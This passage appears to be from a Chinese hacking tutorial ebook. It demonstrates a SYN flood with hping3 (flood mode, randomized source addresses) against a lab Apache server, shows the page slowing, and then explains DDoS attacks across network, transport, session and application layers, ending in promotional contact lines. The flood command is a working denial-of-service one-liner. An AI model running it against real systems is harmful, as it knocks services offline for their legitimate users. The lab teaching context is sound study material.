 (root💀xuegod53)-[~]
# hping3 -c 1000 -d 120 -S -w 64 -p 80 --flood --rand-source 192.168.1.63
HPING 192.168.1.63 (eth0 192.168.1.63): S set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown
我们再次刷新网页发现加载速度已经变慢。
Apache HTTP Server Test Pag
192.168.1.63
Testing 123..
Ctrl+c 停止后即可访问速度正常。
4.4.4 DDOS 的原理和防护
分布式拒绝服务攻击(英文意思是 Distributed Denial of Service，简称 DDoS)是指处于不同位置的
多个攻击者同时向一个或数个目标发动攻击，或者一个攻击者控制了位于不同位置的多台机器并利用这些
机器对受害者同时实施攻击。由于攻击的发出点是分布在不同地方的，这类攻击称为分布式拒绝服务攻击，
其中的攻击者可以有多个。
目前 DDOS 攻击的方式越来越多，攻击者成本也越来越低，特别是在游戏行业以及各种行业间的恶意
竞争中 DDOS 愈发猖獗。而应对 DDOS 攻击却没有任何一种简单有效的方案。只能投入大量的资金进行
防护。
DDOS 攻击的目的只有一个，就是让目标服务无法正常为用户提供服务。常见的 4 种攻击途径。
网络层攻击
比较典型的攻击类型是 UDP 反射攻击，例如 NTP Flood 攻击。这类攻击主要利用大流量拥塞被攻击
者的网络带宽，导致被攻击者的业务无法正常响应客户访问。
传输层攻击
比较典型的攻击类型包括 SYN Flood 攻击、连接数攻击等。这类攻击通过占用服务器的连接池资源
从而达到拒绝服务的目的。
会话层攻击
比较典型的攻击类型是 SSL 连接攻击。这类攻击占用服务器的 SSL 会话资源从而达到拒绝服务的目的。
应用层攻击
比较典型的攻击类型包括 DNS flood 攻击、HTTP flood 攻击（即 CC 攻击）、游戏假人攻击等。这
类攻击占用服务器的应用处理资源，极大地消耗服务器计算资源，从而达到拒绝服务的目的。
《黑客之道》
关注微信公众号：【学神来啦】
获取全套电子书
鹅鹅群：632586539 鹅鹅号：3021375733
鹅鹅号：3021375733 鹅鹅群：632586539 公众号：学神来啦
CSDN @学神来啦